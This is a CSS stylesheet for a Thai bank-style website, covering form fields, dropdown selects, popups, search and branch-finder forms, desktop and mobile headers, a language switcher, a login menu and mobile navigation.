.icw input[type="password"]:focus,
.icw input[type="date"]:focus,
.icw input[type="datetime"]:focus,
.icw input[type="datetime-local"]:focus,
.icw input[type="month"]:focus,
.icw input[type="week"]:focus,
.icw input[type="email"]:focus,
.icw input[type="number"]:focus,
.icw input[type="search"]:focus,
.icw input[type="tel"]:focus,
.icw input[type="time"]:focus,
.icw input[type="url"]:focus,
.icw textarea:focus,
.icw select:focus,
input[type=radio].css-checkbox + .css-label,
input[type=checkbox].css-checkbox + .css-label,
.select .chosen-container-active .chosen-single,
.select .chosen-container-active .chosen-drop,
.select .chosen-container-single .chosen-single,
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single,
.icw-form .filled input,
.icw-form .filled textarea,
.icw-form .filled select {
  color: #333;
}
.select .chosen-container .chosen-results li.disabled-result {
  color: #999;
}
.select {
  position: relative;
}
.select:after {
  content: "";
  position: absolute;
  right: 1px;
  top: 1px;
  bottom: 0;
  z-index: 1;
  pointer-events: none;
  display: inline-block;
  width: 40px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  background-color: #fff;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
  -webkit-border-top-right-radius: 4px;
  -moz-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
}
.select:after {
  content: "\e90d";
    font-family: 'icokbank';
  font-size: 80%;
}
.select select,
.select select:focus {
  width: 100%;
  cursor: pointer;
  text-overflow: "";
}
.select select {
  padding-right: 20px;
  color: #999;
}

.select .chosen-single {
  text-decoration: none !important;
  box-shadow: none;
  outline: 0;
}
.select .chosen-container {
  text-align: left;
}
.select .chosen-container-single .chosen-single div {
  /*display: none;*/
}
.select .chosen-container-single .chosen-single div b {
  background: none !important;
}
.select .chosen-container-single .chosen-default {
  color: #999;
}
.select .chosen-container-single .chosen-drop {
  margin-top: -4px;
  padding-top: 4px;
  padding-bottom: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.select .chosen-container-active .chosen-drop {
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
}
.select .chosen-container .chosen-results {
  margin: 0;
  padding: 0;
  max-height: 140px;
}
.select .chosen-container .chosen-results li {
  padding: 8px 15px;
  line-height: 1.3;
}
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single {
  height: 29px;
  line-height: 29px;
  padding-top: 0;
  padding-bottom: 0;
}
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single,
.select-transparent .chosen-container .chosen-results li {
  padding-left: 10px;
    
}
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single,
.select-transparent .chosen-container .chosen-drop {
  background: none;
  border: 0;
  box-shadow: none;
}
.select-transparent .chosen-container .chosen-drop {
  background-color: #fff;
}
.select-transparent .chosen-container-single .chosen-single span {
  margin-right: 15px;
}
.select-transparent:after {
  width: 20px;
  height: 31px;
  line-height: 30px;
  top: -1px;
  right: 0;
  text-align: right;
  background-color: transparent;
}
#page {
  position: relative;
  background-color: #fff;
}
.main-container {
  padding: 60px 0;
}

/* mfp */
.mfp-content {
  background-color: #fff;
  max-width: 375px;
  margin: 0 auto;
}
.mfp-content .white-popup-block {
  padding: 60px 20px 30px;
}
.mfp-close {
  opacity: 1;
}
.mfp-close-btn-in .mfp-close {
  font-size: 0;
  padding: 0;
  top: 21px;
  right: 21px;
  text-align: center;
  color: inherit;
}
.mfp-close-btn-in .mfp-close:after {
    font-family: 'icokbank';
  content: "\e90a";
  font-size: 25px;
}
.mfp-close-btn-in .mfp-close:hover {
  color: #00a950;
}
.mfp-close-btn-in .mfp-close:active {
  top: 21px;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  width: 44px;
  line-height: 44px;
  right: -44px;
  color: #bbb;
}
.mfp-iframe-holder .mfp-close {
  top: -44px;
}
.mfp-image-holder .mfp-close {
  top: 16px !important;
}
.mfp-bg,
.mfp-wrap .mfp-content,
.mfp-wrap .mfp-container {
  opacity: 0;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}
.mfp-bg.mfp-ready {
  opacity: 0.8;
}
.mfp-wrap.mfp-ready .mfp-container {
  opacity: 1;
}
.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
  visibility: visible;
}
.mfp-bg.mfp-removing,
.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
.mfp-image-holder .mfp-content {
  background-color: transparent;
}
.mfp-image-holder img.mfp-img {
  padding: 60px 0;
}
.mfp-image-holder .mfp-figure:after {
  top: 60px;
  bottom: 60px;
}
.mfp-image-holder .mfp-bottom-bar {
  margin-top: -45px;
  padding-bottom: 15px;
}
.mfp-image-holder .mfp-title {
  font-size: 13px;
  color: #bbb;
  line-height: inherit;
}
.mfp-image-holder .mfp-figure {
  line-height: inherit;
}
.mfp-image-holder .mfp-arrow {
  opacity: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.mfp-image-holder .mfp-arrow:before,
.mfp-image-holder .mfp-arrow:after {
  border: 0;
  margin: 0;
  position: static;
  width: auto;
  height: auto;
  text-align: center;
}
.mfp-image-holder .mfp-arrow:before {
    font-family: 'icokbank';
  font-size: 35px;
  color: #bbb;
}
.mfp-arrow-left:before {
  content: "\e908";
}
.mfp-arrow-right:before {
  content: "\e909";
}
.mfp-image-holder .mfp-arrow:hover:before {
  color: #00a950;
}
.mfp-image-holder .mfp-content,
.mfp-iframe-holder .mfp-content {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.mfp-image-holder .mfp-counter {
  color: #bbb;
  line-height: 22px;
}

/* Product - Popup Content */
.icw-popup-content.mfp-bg {
  background: #fff;
}
.icw-popup-content.mfp-bg.mfp-ready {
  opacity: 1;
}
.icw-popup-content .mfp-container {
  padding: 0;
  border-top: 3px solid #00a950;
  position: fixed;
  max-height: 100%;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
}
.icw-popup-content .mfp-content {
  max-width: 100%;
}
.icw-popup-content .main-container {
  padding: 100px 0;
}
.popup-headline {
  margin-bottom: 30px;
}

/* Search */
.search-form {
  margin: 0 auto;
  padding: 0;
}
.search-form .icw-input {
  padding: 0;
}
.search-form .icw-input input {
  height: 50px;
  padding: 8px 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.search-form input:focus + .overlabel,
.search-form .filled input + .overlabel {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  opacity: 0;
}
.search-form .overlabel,
.search-form input:focus + .overlabel,
.search-form .filled input + .overlabel {
  top: 0;
  line-height: 50px;
}
.search-form .icw-input input,
.search-form .icw-input .overlabel {
  font-size: 18px;
}
.search-form .icw-input .overlabel {
  padding-left: 20px;
  color: #999;
}
.search-form .icw-inputnote {
  position: absolute;
    bottom: -40px; left: 0;
  padding: 0;
  display: none;
}
.input-search {
  position: relative;
}
.input-search .action {
  overflow: hidden;
  width: auto;
  height: 100%;
  position: absolute;
    top: 0; right: 0;
  font-size: 0;
  color: #eee;
}
.input-search .action li {
  display: inline-block;
  vertical-align: top;
  height: 100%;
  font-size: 25px;
  line-height: 48px;
}
.input-search .action .ic {
  color: #ccc;
}
.input-search .calltoaction {
  display: block;
  width: 55px;
  height: 100%;
  text-align: center;
}
.search-form .select select,
.search-form .select .chosen-container-single .chosen-single,
.search-form .select .chosen-container-single .chosen-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.search-form .select select,
.search-form .select .chosen-container-single .chosen-single {
  height: 50px;
  padding: 8px 20px;
}
.search-form .select .chosen-container-single .chosen-single {
  padding-top: 0;
  padding-bottom: 0;
}
.search-form .select .chosen-container-single .chosen-single span {
  padding: 10px 0;
}
.search-form .select .chosen-container .chosen-results li {
  padding-left: 20px;
  padding-right: 20px;
  font-size: 16px;
}
.search-form .select,
.search-form .select .chosen-container {
  font-size: 18px;
}
.search-form .select:after {
  width: 50px;
  height: 48px;
  line-height: 48px;
  color: #ccc;
  font-size: 20px;
}
.branch-form {
  width: 100%;
  max-width: 80%;
  margin: 0 auto;
}
.branch-form .icw-input {
  margin: 10px 0;
}
.branch-form .dropdown-match {
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 100;
  display: none;
  float: left;
  min-width: 160px;
  padding: 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 16px;
  text-align: left;
  background-color: #e8e8e8;
  /*border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);*/
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    -moz-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
  -moz-background-clip: padding-box;
  background-clip: padding-box;
}
.branch-form .dropdown-match:before {
  content: "";
  position: absolute;
  width: 20px;
  height: 20px;
  background: #e8e8e8;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: -10px;
  left: 20px;
    -webkit-box-shadow: -1px -1px 10px -6px rgba(0,0,0,.6);
    -moz-box-shadow: -1px -1px 10px -6px rgba(0,0,0,.6);
    box-shadow: -1px -1px 10px -6px rgba(0,0,0,.6);
  z-index: -1;
}
.branch-form .dropdown-match>li:first-child {
  border-bottom: 1px solid #eee;
}
.branch-form .dropdown-match>li:last-child {
  border-bottom: 0;
}
.branch-form .dropdown-match>li>a {
  display: block;
  padding: 13px 20px;
  clear: both;
  line-height: 1.375;
  color: #333;
}
.branch-form .dropdown-match>li>a>.ic {
  font-size: 20px;
  vertical-align: top;
}
.branch-form .dropdown-match.active {
  display: block;
}
.branch-form .dropdown-match.active a:focus,
.branch-form .dropdown-match.active a:hover,
.branch-form .dropdown-match.active>a {
  text-decoration: none;
  outline: 0;
  background-color: #eee;
}
.branch-form .dropdown-match.active:hover:before {
  background: #eee;
}

.highlight-branch-search {
  background-position: right center;
}
.highlight-branch-search .sc-inner {
  overflow: visible;
}
.highlight-branch-search .content-area {
  vertical-align: middle;
}
.highlight-branch-search .content-box {
  text-align: center;
  margin: 0 auto;
  max-width: 100%;
  padding: 0;
}
.highlight-branch-search .note-box-fixed {
  margin-bottom: 35px;
}
.highlight-branch-search .note-box {
  font-size: 16px;
  color: #fff;
}
.highlight-branch-search .note-box a,
.highlight-branch-search .note-box .ic {
  color: inherit;
}
.highlight-branch-search .note-box .ic {
  font-size: 20px;
}
.search-nav {
  padding: 80px 0;
  margin-top: 30vh;
    -webkit-transition: .2s ease-in-out;
    -o-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}
.search-nav .input-search .action .ic {
  font-size: 25px;
    font-family: 'icokbank' !important;
}
.results-show {
  min-height: 100%;
  min-height: 100vh;
  background-color: #fff;
}
.results-show .search-nav {
  margin-top: 0;
  background-color: #00a950;
}
.results-show .mfp-close,
.results-show .mfp-close:hover {
  color: #fff;
}
.results-show .search-form .icw-inputnote {
  color: #fff;
  font-weight: 500;
}
.search-results {
  display: none;
    -webkit-transition: ease-in-out .2s;
    -o-transition: ease-in-out .2s;
    transition: ease-in-out .2s;
}
.search-results .section {
  margin-bottom: 60px;
}
.search-results .total {
    font-family: kurious-looped;
  font-size: 13px;
  color: #666;
  padding: 0 5px;
}
.results-show .search-results,
.results-show .icw-inputnote {
  display: block;
}
.searchresult {
  font-size: 13px;
  margin-bottom: 40px;
}
.searchresult .heading {
  margin-bottom: 10px;
}
.searchresult .keyword {
  color: #00a950;
}
.searchresult .link {
  font-size: 12px;
  color: #999;
  margin-top: 10px;
}
/* End Popup Search */

/* Popup Share */
.icw-popup-function.mfp-bg {
  background: #f2f2f2;
}
.icw-popup-function.mfp-bg.mfp-ready {
  opacity: 1;
}
.icw-popup-function {
    
}
.icw-popup-function .mfp-container {
  padding: 0;
}
.icw-popup-function .mfp-content {
  background-color: transparent;
  max-width: 100%;
  height: 100%;
}
#popup-share {
  display: table;
  width: 100%;
  height: 100%;
}
#popup-share .main-container {
  display: table-cell;
    width: 100%; height: 100%;
  vertical-align: middle;
  text-align: center;
}

/* Fonts */
.db-thaitext-x {
    font-family: kurious-looped !important;
}
.db-thaitextx-bd {
    font-family: kurious-looped !important;
}
.futura {
    font-family: kurious-looped;
}
.georgia {
    font-family: kurious-looped;
  font-size: 13px;
}
.font-didot {
    font-family: kurious-looped;
  font-size: 80%;
  line-height: 1.5;
}
.font-didot h1, .font-didot .h1, 
.font-didot h2, .font-didot .h2, 
.font-didot h3, .font-didot .h3, 
.font-didot h4, .font-didot .h4, 
.font-didot h5, .font-didot .h5, 
.font-didot h6, .font-didot .h6 {
    font-family: kurious-looped;
}
.font-didot h3, .font-didot .h3 {
    font-family: kurious-looped;
}

/* Header Desktop */
.header {
  position: relative;
  z-index: 999;
  background-color: #fff;
  -webkit-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0px 4px rgba(0, 0, 0, 0.1);
}
.header .img-logo {
  width: 190px;
  line-height: 0;
}
.header .tool {
  position: relative;
  margin-left: 15px;
}
.header .btn-login {
  background-color: #00a950;
  font-size: 13px;
}
.header .btn-login,
.header .btn-login .ic {
  color: #fff;
}
.header .btn-login .ic {
  font-size: 16px;
  margin-right: 8px;
  margin-top: -2px;
}

.box-login {
  width: 220px;
  position: absolute;
    top: initial; right: 0; 
  margin-right: -49px;
  margin-bottom: -10px;
  margin-top: -10px;
  z-index: 9999;
  display: none;
  filter: Alpha(opacity=0);
  opacity: 0;
  visibility: hidden;
}
.box-login:before,
.box-login:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  left: 50%;
  z-index: 10000;
}
.box-login:before {
  top: -15px;
  border-width: 8px;
  margin-left: -8px;
  border-bottom-color: #007939;
}
.box-login:after {
  top: -13px;
  border-width: 7px;
  margin-left: -7px;
  border-bottom-color: #fff;
}
.box-login ul,
.box-login li {
  list-style: none;
  margin: 0;
  padding: 0;
  display: block;
}
.box-login ul {
  position: relative;
  width: 100%;
  line-height: 1.5;
  background-color: #fff;
  border: 1px solid #00a950;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.box-login li a {
  display: block;
  width: 100%;
  padding: 3px 20px;
  border-bottom: 1px solid #e2e2e2;
    font-family: kurious-looped;
  font-size: 26px;
  color: #666;
  text-align: left;
  white-space: nowrap;
}
.box-login li:last-child a {
  border-bottom: 0;
}
.box-login li:hover a {
  color: #00a950;
  background-color: #fafafa;
}
.box-login.active,
.tool-login:hover .box-login {
  display: block;
  filter: Alpha(opacity=0);
  opacity: 1;
  visibility: visible;
}
.list-group {
  overflow: hidden;
}
.list-group li {
  position: relative;
  float: left;
    font-family: kurious-looped;
  font-size: 25px;
  margin-right: 25px;
}
.list-group a.active:after {
  content: "";
  display: inline-block;
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  bottom: 0;
  left: 50%;
  margin-left: -6px;
  border-width: 0 6px 6px;
  border-bottom-color: #fff;
}
.navtop {
  height: 40px;
  line-height: 40px;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  background-color: #00a950;
}
.navtop:after {
  content: "";
  display: table;
  height: 0;
  clear: both;
}
.navtop .tbcell {
  vertical-align: top;
}
.navtop .list-group li,
.navtop .list-inline li {
  display: inline-block;
  white-space: nowrap;
  margin-right: 15px;
  position: relative;
}
.navtop .list-group li {
  margin-right: 25px;
}
.navtop .list-inline li:last-child {
  margin-right: 0;
}
.navtop .list-inline li.divide {
  padding: 0 5px;
  vertical-align: middle;
  line-height: 1.5;
}
.navtop .list-inline a {
  display: block;
}
.navtop .list-inline a:hover,
.navtop .list-inline a.active {
  color: #fff;
}
.navtop .li-logo-kasikornthai {
  margin-right: 10px !important;
}
.navtop .img-logo-kasikornthai {
  width: 25px !important;
}
.navtop .select-language {
  display: inline-block;
}
.navtop .select-language:after,
.navtop .select-language select {
  color: #fff;
}
.navtop .select-language select {
  padding-left: 0;
  font-size: 13px;
  font-weight: 500;
}
.navtop .select-language select:focus option {
  color: #333;
}

/* Language */
.kb-language {
  position: relative;
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  padding-left: 15px;
  margin-left: -15px;
  cursor: pointer;
}
.kb-language .lang-selected {
  display: inline-block;
  vertical-align: top;
}
.kb-language .lang-selected:after {
  display: inline-block;
  vertical-align: top;
  width: 20px;
    font-family: 'icokbank';
  content: "\e90d";
  font-size: 80%;
  text-align: right;
  color: #fff;
}
.kb-language .lang-box {
  width: 100%;
  position: absolute;
    left: 0; top: 35px;
  z-index: 1;
  display: none;
  background-color: #00a950;
}
.kb-language .lang-box li {
  display: block;
  text-align: left;
  padding-left: 15px;
  padding-top: 5px;
  padding-bottom: 5px;
  line-height: 1.5;
  opacity: 0.7;
}
.kb-language .lang-box li:hover {
  opacity: 1;
}
.kb-language .lang-box li:last-child {
  padding-bottom: 10px;
}
/* End Language */

.navbottom {
  position: relative;
  min-height: 80px;
  line-height: 80px;
  border-bottom: 1px solid #f2f2f2;
}
.navfooter {
  height: 50px;
  line-height: 50px;
  background-color: #fff;
  border-top: 1px solid #eee;
}
.navfooter .list-group {
  color: #999;
}
.navfooter .list-group a.active {
  color: #00a950;
}
.navfooter .list-group a.active:after {
  border-bottom-color: #fafafa;
}
.navmain .li-logo {
  padding-right: 25px;
}
.navmain .submenu {
  width: 100%;
  background: #ffffff;
  padding-top: 35px;
  border-top: 1px solid #eee;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  line-height: 1.5;
  position: absolute;
    left: 0; top: initial;
  z-index: 9999;
  /*display: none;*/
  filter: Alpha(opacity=0);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 150ms, opacity 150ms;
  -moz-transition: visibility 150ms, opacity 150ms;
  -o-transition: visibility 150ms, opacity 150ms;
  transition: visibility 150ms, opacity 150ms;
}
.submenu .submenu-inner {
  padding-left: 230px;
}
.submenu-bottom {
  background-color: #fafafa;
  padding: 15px 0;
  margin-top: 30px;
}
.submenu-bottom .list-inline li {
  margin-left: 20px;
}
.submenu-bottom .list-inline a:hover,
.submenu-bottom .list-inline a:hover .ic {
  color: #00a950;
}
.box-links {
  margin-bottom: 30px;
}
.box-links .heading {
    font-family: kurious-looped !important;
  margin-bottom: 15px;
  font-size: 30px;
  color: #00a950;
}
.box-links .heading.c-black {
  color: #333;
}
.box-links .title {
  font-weight: 600;
  color: #333;
  margin-top: 15px;
  margin-bottom: 10px;
}
.box-links .links li {
  margin-bottom: 10px;
}
.box-links .link {
  display: inline-block;
  padding: 0;
}
.links .link:hover {
  color: #00a950;
}
#navmain {
  font-size: 13px;
}
#navmain > ul {
  list-style: none;
  padding: 0;
  margin: 0;
  width: auto;
}
#navmain > ul > li {
  display: inline-block;
  vertical-align: top;
  z-index: 2;
  float: left;
}
#navmain a.link-menu {
  position: relative;
  display: block;
  padding: 0 15px;
    font-family: kurious-looped;
  font-size: 30px;
  color: #333;
  cursor: pointer;
}
#navmain a.link-menu:after,
#navmain a.link-menu:before {
  content: " ";
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  bottom: -1px;
  left: 50%;
  z-index: 10000;
  /*display: none;*/
  filter: Alpha(opacity=0);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 150ms;
  -moz-transition: visibility 150ms;
  -o-transition: visibility 150ms;
  transition: visibility 150ms;
}
#navmain a.link-menu:before {
  border-bottom-color: #e1e1e1;
  border-width: 10px;
  margin-left: -10px;
}
#navmain a.link-menu:after {
    border-bottom-color: #FFF;
  border-width: 9px;
  margin-left: -9px;
}
#navmain > ul > li.li-menu:hover > a,
#navmain > ul > li.li-menu:hover > a.active {
  color: #00a950;
}
#navmain > ul > li.li-menu.mouseenter .submenu,
#navmain > ul > li.li-menu.has-submenu.mouseenter a.link-menu:before,
#navmain > ul > li.li-menu.has-submenu.mouseenter a.link-menu:after {
  display: block;
  filter: Alpha(opacity=100%);
  opacity: 1;
  visibility: visible;
}

/* Header Doc Style */
.header-docstyle {
  position: relative;
  border-top: 3px solid #00a950;
}
.header-docstyle .inner {
  display: table;
  width: 100%;
  padding: 30px 0;
}
.header-docstyle .header-logo,
.header-docstyle .header-heading {
  display: table-cell;
  vertical-align: middle;
}
.header-docstyle .header-logo {
  text-align: left;
  vertical-align: top;
}
.header-docstyle .header-heading {
  text-align: right;
}
.header-docstyle .heading {
  line-height: 1.5;
}
/* End Header Desktop */

/* Header Devices */
.header-device {
  display: block;
  width: 100%;
  height: 57px;
  background-color: #fff;
}
.header-device.fixed {
  position: fixed;
    top: 0; left: 0;
  z-index: 999;
}
.header-device-fixed {
  width: 100%;
  position: fixed;
    top: 0; left: 0;
  z-index: 999;
}
.header-device-wrap {
  position: relative;
  border-top: 3px solid #00a950;
}
.header-device .tb {
  padding: 0;
}
.header-device .tbcell {
  width: 33.3333333%;
}
.header-device .logo {
  display: inline-block;
  vertical-align: middle;
  width: 34px;
}
.header-device .tool {
  -webkit-transition: 0.6s ease;
  -moz-transition: 0.6s ease;
  -o-transition: 0.6s ease;
  transition: 0.6s ease;
  padding: 0 0 0 10px;
  line-height: 53px;
  margin-left: 0;
}
.header-device .tool .ic {
  font-weight: 600;
  color: #00a950;
}
.header-device .header-device-wrap,
.header-device .container,
.header-device .tb,
.header-device .tool {
  height: 100%;
}

/* New Button Mobile */
.header-device .tool:first-child {
  padding-left: 0;
}
.header-device .tool .btn-tool-m {
  display: inline-block;
  vertical-align: middle;
  font-size: 11px;
  font-weight: normal;
  color: #00a950;
  line-height: inherit;
  min-width: 46px;
}
.header-device .tool .btn-tool-m .ic {
  font-size: 13px;
}
.header-device .tool .btn-tool-m .ic,
.header-device .tool .btn-tool-m .ic-label {
  line-height: 1.5;
  vertical-align: top;
  display: block;
  text-align: center;
}
.header-device .tool .btn-tool-m .ic-label {
  line-height: 1;
  margin: 2px 0 0;
}
#box-login.mm-menu.mm-tipright:before { right: 7.5% !important;}
/* END New Button Mobile */

#box-login {
  top: 57px !important;
  width: 100% !important;
  max-width: 300px !important;
  right: 7px !important;
  left: inherit !important;
  display: none;
}
.mm-opening.mm-dropdown #box-login {
  display: block;
}
#box-login.mm-menu.mm-tipright:before {
  right: 13px;
}
#box-login .mm-panels > .mm-panel:before {
  height: 0;
}
#box-login .mm-navbar,
#box-login .mm-navbar .mm-title {
  background-color: #eee;
    font-family: kurious-looped;
  font-size: 26px;
  color: #666;
  padding: 0;
}
#box-login .mm-navbar .mm-title {
  padding: 4px 0;
}
#box-login .mm-navbar {
  position: relative;
  top: 0;
  text-align: center;
  height: auto;
  padding: 10px 0;
}
#box-login .mm-panels > .mm-panel.mm-hasnavbar {
  padding: 0;
}
#box-login.mm-menu.mm-tip:before {
  background-color: #eee;
}
#box-login.mm-menu.mm-tiptop:before {
  top: -5px;
}
#box-login.mm-menu.mm-dropdown {
  height: 225px;
}
#box-login .mm-listview {
  padding: 0 35px;
}
#box-login .mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  margin: 5px 0;
}
#box-login .mm-panels>.mm-panel:after {
  height: 0;
}
#box-login .mm-panels > .mm-panel,
#box-login .mm-panels .mm-navbar {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
#box-login .mm-listview > li {
  border-bottom: 1px solid #f2f2f2;
}
#box-login .mm-listview li:last-child {
  border-bottom: 0;
}
#box-login .mm-listview > li > span,
#box-login .mm-listview > li > a {
  padding: 14px 0;
}

html.mm-opening.mm-dropdown .tool-login .ic {
  color: #00a950;
}
html.mm-pagedim-black.mm-opening #mm-blocker {
  opacity: 0.5;
}
.bars {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 25px;
  height: 22px;
  line-height: 0;
}
.bars .i-bar {
  display: inline-block;
  width: 100%;
  height: 2px;
  background-color: #00a950;
  margin: 3px 0;
  position: absolute;
  -webkit-transition: 0.6s ease;
  -moz-transition: 0.6s ease;
  -o-transition: 0.6s ease;
  transition: 0.6s ease;
    -webkit-transition-timing-function: cubic-bezier(.75, 0, .29, 1.01);
    -moz-transition-timing-function: cubic-bezier(.75, 0, .29, 1.01);
    -o-transition-timing-function: cubic-bezier(.75, 0, .29, 1.01);
    transition-timing-function: cubic-bezier(.75, 0, .29, 1.01);
}
.bars .i-bar-top { top: 0;}
.bars .i-bar-middle { top: 7px;}
.bars .i-bar-bottom { top: 14px;}
.bars.is-active .i-bar-top,
.bars.is-active .i-bar-bottom {
  top: 6px !important;
  background-color: #00a950 !important;
}
.bars.is-active .i-bar-top {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.bars.is-active .i-bar-bottom {
  -webkit-transform: rotate(-225deg);
  -moz-transform: rotate(-225deg);
  -ms-transform: rotate(-225deg);
  -o-transform: rotate(-225deg);
  transform: rotate(-225deg);
}
.bars.is-active .i-bar-middle {
  opacity: 0;
  filter: Alpha(opacity=0);
}

html.mm-dropdown .mm-menu { z-index: 99999;}
html.mm-dropdown .header-device { z-index: 0;}

/* Plugin mmenu */
html.mm-front .mm-menu {
  z-index: 998;
}
#menu,
#menu.mm-menu.mm-offcanvas {
  display: none;
}
#menu.mm-menu.mm-offcanvas.mm-current {
  display: block;
}
.mm-page {
  min-height: inherit !important;
}
.mm-menu {
  background: #fafafa;
  border-color: inherit;
  color: inherit;
}
.mm-panel .mm-navbar {
  display: block;
  border: 0;
}
.mm-panels > .mm-panel,
.mm-panels .mm-navbar {
  padding: 0 30px;
}
.mm-panels > .mm-panel > .mm-listview,
.mm-panels > .mm-panel > .mm-listview:first-child,
.mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  margin: 0 0 15px;
}
.mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  /*margin: 15px 0;*/
  margin: 5px 0 15px;
}
.mm-panels > .mm-panel:before {
  height: 57px;
}
.mm-panels > .mm-panel.mm-hasnavbar {
  padding-top: 49px;
}
.mm-navbar,
.mm-listview,
.mm-search-custom {
    font-family: kurious-looped;
  font-size: 26px;
  line-height: 1.5;
  color: #666;
}
.mm-navbar,
.mm-listview > li.mm-listmain > span,
.mm-listview .mm-listmain {
  font-size: 30px !important;
  color: #555;
}
.mm-navbar {
  text-align: left;
  top: 57px;
  overflow: hidden;
}
.mm-navbar > *,
.mm-listview > li > a,
.mm-listview > li > span {
  margin: 0;
  padding: 0;
}
.mm-listview > li > span,
.mm-listview > li > a {
  padding: 8px 0;
}
.mm-navbar > *,
.mm-listview > li.mm-listmain > a,
.mm-listview > li.mm-listmain > span {
  padding: 17px 0;
}
.mm-listview > li.mm-listmain {
  border-bottom: 1px solid #f2f2f2;
}
.mm-listview > li:not(.mm-divider):after {
  left: 0;
  border-color: #f2f2f2;
  display: none;
}
.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next),
.mm-menu .mm-listview > li.mm-selected > span {
  background: none;
}
.mm-menu .mm-listview > li .mm-next:after,
.mm-menu .mm-listview > li .mm-arrow:after {
  border-color: #f2f2f2;
}
.mm-navbar {
  height: 53px;
  padding: 0 20px;
  background-color: #00a950;
  border: 0;
}
.mm-menu .mm-navbar > *,
.mm-menu .mm-navbar a {
  color: #fff;
}
.mm-menu .mm-navbar .mm-btn:before,
.mm-menu .mm-navbar .mm-btn:after {
  border-color: #fff;
}
.mm-navbar .mm-btn,
.mm-listview .mm-next {
  width: 30px;
}
.mm-navbar .mm-btn:first-child {
  left: 0;
  padding-left: 0;
  height: 100%;
}
.mm-listview .mm-next:before {
  border: 0;
    font-family: 'icokbank';
  content: "\e909";
  font-size: 12px;
  color: #666;
  display: inline-block;
  vertical-align: top;
  height: 20px;
  line-height: 20px;
  left: auto;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.mm-arrow:after,
.mm-next:after {
  right: 4px;
  display: none;
}
.mm-prev:before {
  left: inherit;
}
.mm-next:after,
.mm-prev:before {
  width: auto;
  height: auto;
  border: 0;
  -webkit-transform: none;
  transform: none;
}
.mm-navbar .mm-prev:before {
    font-family: 'icokbank';
  content: "\e908";
  font-size: 16px;
  line-height: 55px;
  margin-left: 10px;
}
#mm-blocker {
  background: none;
  cursor: pointer;
}
.mm-menu>.mm-navbar-bottom {
  top: auto;
  bottom: 0;
  height: auto;
}
.mm-menu .mm-bottom {
  padding: 15px 0;
}
.mm-menu .mm-bottom:after {
  content: "";
  display: table;
  clear: both;
}
.mm-menu .affiliate-websites li {
  display: block;
  margin: 0;
}
.mm-menu .social {
  font-size: 20px;
  text-align: left;
  float: left;
}
.mm-menu .social a {
  margin-right: 15px;
}
.mm-menu .social .ic {
  margin: 0;
    font-family: 'icokbank' !important;
}
